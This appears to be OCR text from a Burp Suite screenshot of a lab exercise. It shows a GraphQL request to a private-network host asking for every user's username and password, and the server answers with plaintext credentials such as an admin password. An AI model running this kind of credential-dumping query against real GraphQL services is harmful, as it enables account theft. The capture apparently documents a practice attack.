 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: 172.20.10.5:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 43
12
13 {
"query":"{ users { username password } }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 121
5 ETag: W/"79-pczoG5SzIQZXoftqZdVkkCk+lwc"
6 Date: Mon, 16 Nov 2026 03:01:32 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"data":{
"users":[
{
"username":"admin",
"password":"imtherealadmin"
},
{
"username":"hamelin",
"password":"comewithmerats"
}
]
}
}
11
Inspe
Reque
Reque
Reque
Reque
Respor